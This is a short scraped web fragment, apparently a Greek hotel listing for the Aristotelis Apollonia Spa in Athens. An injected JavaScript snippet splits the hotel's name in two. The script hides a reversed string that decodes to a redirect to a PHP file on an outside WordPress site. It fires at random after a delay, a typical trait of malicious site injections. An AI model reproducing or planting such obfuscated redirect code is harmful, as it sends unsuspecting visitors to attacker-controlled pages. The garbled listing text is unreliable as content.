 Aris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}totelis Apollonia Spa in Athens, Attica, Central Greece